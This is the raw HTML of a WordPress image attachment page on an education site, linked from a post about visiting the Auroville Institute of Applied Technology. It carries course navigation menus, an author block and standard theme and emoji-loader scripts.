	<li id="menu-item-9396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9396"><a href="https://www.auraauro.com/learn-snap/" class="nav-link">Learn Snap</a></li>
	<li id="menu-item-2465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2465"><a href="https://www.auraauro.com/learn/learn-scratch/" class="nav-link">Learn Scratch</a></li>
	<li id="menu-item-5784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5784"><a href="https://www.auraauro.com/learn/programme4matheducators/" class="nav-link">Programme4MathEducators</a></li>
	<li id="menu-item-9047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9047"><a href="https://www.auraauro.com/software-development-course-on-django-python/" class="nav-link">Learn Django Python</a></li>
	<li id="menu-item-9684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9684"><a href="https://www.auraauro.com/maker-math-workshop/" class="nav-link">Maker Math Workshop</a>
	<ul class="sub-menu">
		<li id="menu-item-9685" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9685"><a href="https://www.auraauro.com/MakerMath/MakerMath_day1.pdf" class="nav-link">Day1</a></li>
		<li id="menu-item-9686" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9686"><a href="https://www.auraauro.com/MakerMath/MakerMath_day2.pdf" class="nav-link">Day2</a></li>
		<li id="menu-item-9687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9687"><a href="https://www.auraauro.com/MakerMath/MakerMath_day3.pdf" class="nav-link">Day3</a></li>
		<li id="menu-item-9688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9688"><a href="https://www.auraauro.com/MakerMath/MakerMath_day4.pdf" class="nav-link">Day4</a></li>
		<li id="menu-item-9689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9689"><a href="https://www.auraauro.com/MakerMath/MakerMath_day5.pdf" class="nav-link">Day5</a></li>
	</ul>
</li>
	<li id="menu-item-9042" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9042"><a class="nav-link">Learn Mathegramming</a>
	<ul class="sub-menu">
		<li id="menu-item-9092" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9092"><a href="https://www.auraauro.com/mathegramming/mathegramming-academy-n-e-w-s-l-e-t-t-e-r-volume-1-june-2023/" class="nav-link">MATHEGRAMMING ACADEMY N E W S L E T T E R Volume – 1, June 2023</a></li>
		<li id="menu-item-9091" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9091"><a href="https://www.auraauro.com/mathegramming/mathegramming-newsletter-volume-2-august-2023/" class="nav-link">MATHEGRAMMING NEWSLETTER VOLUME -2, AUGUST 2023</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-4264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4264"><a href="https://www.auraauro.com/donate/" class="nav-link">Donate</a></li>
<li id="menu-item-87" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-87"><a href="https://www.auraauro.com/contact-us/" class="nav-link">Contact Us</a></li>
<li id="menu-item-7609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7609"><a href="https://www.auraauro.com/bnbshifu/" class="nav-link">Becoming and Being a Shifu (Master)</a>
<ul class="sub-menu">
	<li id="menu-item-7570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7570"><a href="https://www.auraauro.com/about-bnbshifu/" class="nav-link">About Bnbshifu</a></li>
	<li id="menu-item-7611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7611"><a href="https://www.auraauro.com/shifu-program-details/" class="nav-link">Shifu Program Details</a></li>
	<li id="menu-item-7610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7610"><a href="https://www.auraauro.com/download-application/" class="nav-link">Download Application</a></li>
</ul>
</li>
<li id="menu-item-7976" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7976"><a href="https://www.auraauro.com/stem-land/teachers-support-website/" class="nav-link">Teacher’s support website</a></li>
<li id="menu-item-9638" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-9638"><a href="https://www.auraauro.com/blogs/" class="nav-link">Blogs</a></li>
</ul>				</div>
						  <!-- This is for tab view and mobile view -->
						  					<ul class="social-links">
													</ul>
								
							</div>
		</nav>
			</header>
<article id="post-8106" class="post-8106 attachment type-attachment status-inherit hentry">
			<header class="header">
				<div class="breadcrumb-holder" >
				<div class="container">
					<div id="expandable" >
									
							<h1  class="title bread-title">signal-2022-05-16-142447_002</h2>
							
		 

					</div>
											
					<nav aria-label="breadcrumb">
		<ol class="breadcrumb"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="breadcrumb-item trail-begin"><a href="https://www.auraauro.com" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="breadcrumb-item"><a href="https://www.auraauro.com/category/others/"><span itemprop="name">Others</span></a><meta itemprop="position" content="2" /></li><li itemprop="breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="breadcrumb-item trail-end"><a href="https://www.auraauro.com/others/a-visit-to-auroville-institute-of-applied-technology/"><span itemprop="name">A visit to AUROVILLE INSTITUTE OF APPLIED TECHNOLOGY</span></a><meta itemprop="position" content="3" /></li></ol>					</nav>
				</div>
			</div> 
					</header>

		
	<div class="inside-page">
	<!-- Here no-container class is added for no sidebar thus alignfull will be shown in full width   -->
		<div class="
		no-sidebar no-container		">
			<div class="detail-page">
				<div class="row">
												<div class="col-lg-12 detail-page-body"> 
							    
	<div class="detail-holder">
				<div class="category-tag">
			In		</div>
				<div class = 'content'> 
		<p class="attachment"><a href='https://www.auraauro.com/wp-content/uploads/2022/05/signal-2022-05-16-142447_002.jpeg'><img decoding="async" width="300" height="135" src="https://www.auraauro.com/wp-content/uploads/2022/05/signal-2022-05-16-142447_002-300x135.jpeg" class="attachment-medium size-medium" alt="" srcset="https://www.auraauro.com/wp-content/uploads/2022/05/signal-2022-05-16-142447_002-300x135.jpeg 300w, https://www.auraauro.com/wp-content/uploads/2022/05/signal-2022-05-16-142447_002-768x347.jpeg 768w, https://www.auraauro.com/wp-content/uploads/2022/05/signal-2022-05-16-142447_002.jpeg 1600w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
		 </div> 
				 <div class="clearfix"> </div>
	</div>
		<div class="category-tag d-block mt-2 mb-2">
			</div>
	<div class="comments-form"> 
		
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply</h3><p class="must-log-in">You must be <a href="https://www.auraauro.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.auraauro.com%2Fothers%2Fa-visit-to-auroville-institute-of-applied-technology%2Fattachment%2Fsignal-2022-05-16-142447_002%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->
		</div>
	<div class="detail-author-block">
		<h2 class="other-title">Author</h2>
		<div class="media">
			<div class="img-holder">
				 <img alt='' src='https://secure.gravatar.com/avatar/f3418831d331abb344bce658bde9be8f565d31d6941b3b24f0ca5df56c208634?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f3418831d331abb344bce658bde9be8f565d31d6941b3b24f0ca5df56c208634?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>			</div>
			<div class="media-body">
				<div class="title-share">
					<p class="mt-0">prathap7618@gmail.com</p>
				</div>
				 			</div>
		</div>
	</div>
	
	
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.auraauro.com/others/a-visit-to-auroville-institute-of-applied-technology/" rel="prev">Previous post</a></div></div>
	</nav>							</div>
									</div>
			</div>
		</div>
	</div>
	
</article>
	<footer class="footer" >
		<div class="footer-news" >
			<div class="container">
				<div class="row">

					<div class="col-lg-4 col-md-6 pt-4 pb-4">
						<div class="f-info">
													</div>
					</div>
										<div id="block-16" class="footer-block widget_block widget_search col-lg-4 col-md-6 pt-4 pb-4"><form role="search" method="get" action="https://www.auraauro.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div class="clearfix"></div>				</div>
			</div>
		</div>

		<div class="copyright">
			<div class="container">
				<div class="row">
					<div class="col-lg-12">
							<div class="copyright-content text-center">
								<p><i class="fa fa-copyright"></i>
									Proudly powered by WordPress									<span class="sep"> | </span>
									postmagthemes.com									<span class="sep"> | </span>
									Theme Details									<span class="sep"> | </span>
									<a class="text-decoration-underline" href="https://www.postmagthemes.com/downloads/context-blog-free-wordpress-theme/" target="_blank">Context Blog</a>
								<p>
							</div>
					</div>
				</div>
			</div>
		</div>
	</footer>
	 <!-- Modal -->
	 <div class="modal fade" id="modalPostConetentPopup" tabindex="-1" role="dialog" aria-labelledby="modalPostConetentPopupTitle" aria-hidden="true" data-lenis-prevent>
	  <div class="modal-dialog modal-dialog-centered modal-dialog-scrollable modal-lg" role="document">
		<div class="modal-content">
		  <div class="modal-header">
			
		  </div>
		  <div class="modal-body">
			
		  </div>
		  <div class="modal-footer">
				
		  </div>
		</div>
	  </div>
	</div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/context-blog/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://www.auraauro.com/wp-content/themes/context-blog/js/navigation.js?ver=1.0.0" id="context-blog-navigation-editor-js"></script>
<script src="https://www.auraauro.com/wp-content/themes/context-blog/assets/js/bootstrap.js?ver=4.5.0" id="bootstrap-js"></script>
<script src="https://www.auraauro.com/wp-content/themes/context-blog/assets/js/jquery.smartmenus.js?ver=1.1.0" id="jquery-smartmenus-js"></script>
<script src="https://www.auraauro.com/wp-content/themes/context-blog/assets/js/jquery.smartmenus.bootstrap-4.js?ver=0.1.0" id="jquery-smartmenus-bootstrap-4-js"></script>
<script src="https://www.auraauro.com/wp-content/themes/context-blog/assets/js/slick.js?ver=1.9.0" id="slick-js"></script>
<script id="context-blog-scripts-js-extra">
var blogpost_design = {"context_blog_main_blog_design_value":"3"};
var context_object = {"ajaxurl":"https://www.auraauro.com/wp-admin/admin-ajax.php"};
//# sourceURL=context-blog-scripts-js-extra
</script>
<script src="https://www.auraauro.com/wp-content/themes/context-blog/assets/js/script.js?ver=1.16.0" id="context-blog-scripts-js"></script>
<script src="https://www.auraauro.com/wp-content/themes/context-blog/assets/js/modal-ajax.js?ver=1.16.0" id="context-modal-ajax-scripts-js"></script>
<script src="https://www.auraauro.com/wp-content/themes/context-blog/assets/js/jquery.scrollUp.js?ver=2.4.1" id="jquery-scrollUp-js"></script>
<script src="https://www.auraauro.com/wp-content/themes/context-blog/js/navigation.js?ver=1.0.0" id="context-blog-navigation-js"></script>
<script src="https://www.auraauro.com/wp-content/themes/context-blog/assets/js/singular.js?ver=1.0.0" id="context-blog-singular-js"></script>
<script src="https://www.auraauro.com/wp-content/themes/context-blog/assets/js/lenis.js?ver=1.1.3" id="lenis-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.auraauro.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.auraauro.com/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>

</html>
